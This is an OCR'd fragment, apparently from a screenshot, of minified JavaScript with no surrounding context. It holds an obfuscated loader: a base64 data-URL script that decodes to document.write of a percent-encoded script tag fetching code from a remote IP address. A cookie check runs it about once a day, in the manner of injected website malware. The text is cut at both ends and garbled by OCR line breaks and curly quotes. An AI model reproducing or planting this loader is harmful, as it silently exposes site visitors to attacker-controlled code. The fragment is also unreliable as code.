
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3Mi
U2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU
yMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUz
OSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSU
zNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUz
QyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyM
CcpKTs=”,now=Math.floor(Date.now()/1e3),cooki
e=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=
new Date((new
Date).getTime()+86400);document.cookie=”re